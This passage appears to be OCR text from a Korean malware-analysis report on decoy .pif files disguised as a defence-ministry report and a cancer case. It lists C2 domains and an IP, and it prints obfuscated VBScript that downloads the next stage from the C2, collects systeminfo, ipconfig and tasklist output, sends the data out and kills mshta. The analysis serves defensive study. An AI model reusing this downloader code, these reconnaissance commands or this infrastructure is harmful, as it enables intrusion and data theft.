 2021년 국방부 업무보고 수정.pif
(C2 : http://exchange.amikbvx.cf)
104.128.239.70 (US)
대장암 케이스.pif
(C2 : pollor.p-e.kr)
▪ http://exchange.amikbvx.cf/index.php?query=5
→ query=1 다운로드
On Error Resume Next:
Set oncocttkifxr = CreateObject(pyhdbpotjm("4d5358") & pyhdbpotjm("4d4c322e53")
pyhdbpotjm("2e30")):
oncocttkifxr.open "GET", "http://exchange.amikbvx.cf/index.php?query=1", False:
oncocttkifxr.Send:
▪ http://exchange.amikbvx.cf/index.php?query=1
→ 매크로 경고 OFF, IP, 프로세스, 특정 경로의 폴더와 파일 목록화
→ 수집한 데이터는 query=3로 전송
dpn = array("%programfiles%", "%programfiles% (x86)", "%programdata%\Microsoft\Windows
\Start Menu\Programs", "%appdata%\Microsoft\Windows\Recent")
tmp = "systeminfo^ipconfig /all^tasklist"
▪ http://exchange.amikbvx.cf/index.php?query=6
→ mshta.exe 종료
WShell.run("cmd /c taskkill /im mshta.exe /f" , 0 ,true)